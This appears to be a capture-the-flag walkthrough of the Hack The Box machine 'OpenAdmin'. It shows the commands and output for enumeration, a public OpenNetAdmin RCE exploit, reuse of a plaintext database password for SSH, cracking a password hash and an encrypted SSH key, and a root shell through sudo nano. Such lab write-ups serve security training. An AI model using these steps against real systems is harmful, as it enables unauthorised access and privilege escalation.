OpenAdmin - Hack The Box

OpenAdmin is an easy box that starts with using an exploit for the OpenNetAdmin software to get initial RCE. Then we get credentials from the database config and can re-use them to connect by SSH. We then find another web application with an hardcoded SHA512 hash in the PHP code for the login page. After cracking it we’re able to log in and obtain an encrypted SSH key that we have to crack. After getting one more shell, we can run nano as root with sudo and spawn a shell as root.
Summary
- Find the OpenNetAdmin page and use a remote code execution exploit to get access to user www-data
- The DB credentials from the OpenNetAdmin configuration file are re-used for SSH access as user jimmy
- Find another internal website running and get a SHA512 hash from the PHP code
- After cracking the hash, log into the application and find an encrypted SSH private key
- Crack the key and then log in a user joanna and get the first flag
- Look at the sudo commands and find that nano can be run as root, look up gtfobins and spawn /bin/bash from nano
root@kali:~/htb/openadmin# nmap -p- 10.10.10.171
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-04 14:41 EST
Nmap scan report for openadmin.htb (10.10.10.171)
Host is up (0.016s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 10.22 seconds
Web enumeration
The default Ubuntu page is shown when I check out the webserver’s root directory.

Let’s run gobuster to find hidden files and directories:
# gobuster dir -t 50 -w ~/tools/SecLists/Discovery/Web-Content/big.txt -x php -u http://openadmin.htb
[...]
/artwork (Status: 301)
/music (Status: 301)
/server-status (Status: 403)
/sierra (Status: 301)
So I found a couple of static web pages for the three directories above:



OpenNetAdmin RCE
The /music page’s login link goes to http://openadmin.htb/ona/ which is running OpenNetAdmin, a system for tracking IP network attributes in a database.

I see it’s running v18.1.1 and a quick search on exploit-db shows I can get RCE by exploiting a bug in the application.
OpenNetAdmin 18.1.1 - Remote Code Execution | exploits/php/webapps/47691.sh
After executing the exploit I have RCE as user www-data.
root@kali:~/htb/openadmin# ./exploit.sh http://openadmin.htb/ona/
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Unintended path to root flag
While looking around the filesystem I found a hash in priv.save which turned out to be the root flag.
$ ls -l /opt
total 12
drwxr-x--- 7 www-data www-data 4096 Nov 21 18:23 ona
-rw-r--r-- 1 root root 0 Nov 22 23:49 priv
-rw-r--r-- 1 root root 33 Jan 2 20:54 priv.save
-rw-r--r-- 1 root root 33 Jan 2 21:12 priv.save.1
$ cat /opt/priv.save
2f907ed450b[...]
Escalating to user jimmy
I see there’s two additonal users which I don’t have access to right now.
$ ls -l /home
total 8
drwxr-x--- 5 jimmy jimmy 4096 Nov 22 23:15 jimmy
drwxr-x--- 6 joanna joanna 4096 Nov 28 09:37 joanna
$ lslogins
UID USER PROC PWD-LOCK PWD-DENY LAST-LOGIN GECOS
[...]
1000 jimmy 0 Jan02/20:50 jimmy
1001 joanna 0 Jan02/21:12 ,,,
The OpenNetAdmin database credentials are shown in the /database_settings.inc.php file.
$ cat /opt/ona/www/local/config/database_settings.inc.php
<?php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
The n1nj4W4rri0R! password works with user jimmy to get an SSH shell:
root@kali:~/htb/openadmin# ssh jimmy@10.10.10.171
jimmy@10.10.10.171's password:
jimmy@openadmin:~$ id
uid=1000(jimmy) gid=1000(jimmy) groups=1000(jimmy),1002(internal)
Escalating to user joanna
Looking at the Apache2 configuration, I see there’s an internal website running on port 52846.
$ ls -l /etc/apache2/sites-available/*
-rw-r--r-- 1 root root 6338 Jul 16 18:14 /etc/apache2/sites-available/default-ssl.conf
-rw-r--r-- 1 root root 303 Nov 23 17:13 /etc/apache2/sites-available/internal.conf
-rw-r--r-- 1 root root 1329 Nov 22 14:24 /etc/apache2/sites-available/openadmin.conf
$ cat /etc/apache2/sites-available/internal.conf
Listen 127.0.0.1:52846
<VirtualHost 127.0.0.1:52846>
ServerName internal.openadmin.htb
DocumentRoot /var/www/internal
<IfModule mpm_itk_module>
AssignUserID joanna joanna
</IfModule>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
The index.php file contains the username and SHA512 hash of the password.
<h2>Enter Username and Password</h2>
<div class = "container form-signin">
<h2 class="featurette-heading">Login Restricted.<span class="text-muted"></span></h2>
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
$_SESSION['username'] = 'jimmy';
header("Location: /main.php");
} else {
$msg = 'Wrong username or password.';
}
}
?>
</div>
The user is using a common password so the hash has already been cracked and I can do a search online and find the password: Revealed

I’ll reconnect my SSH session with port-forwarding so I can access the local site: ssh jimmy@10.10.10.171 -L 52846:127.0.0.1:52846


The internal site contains the SSH private key for the joanna user. It’s encrypted but I can crack it easily with john the ripper:

root@kali:~/htb/openadmin# ssh -i id_rsa joanna@10.10.10.171
Enter passphrase for key 'id_rsa':
[...]
joanna@openadmin:~$ cat user.txt
c9b2cf07d[...]
Root priv esc
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv
nano is running as root, this is our way in. Looking at GTFObins, I see an easy way to get a shell as root:

I’ll use the first method to gain a root shell.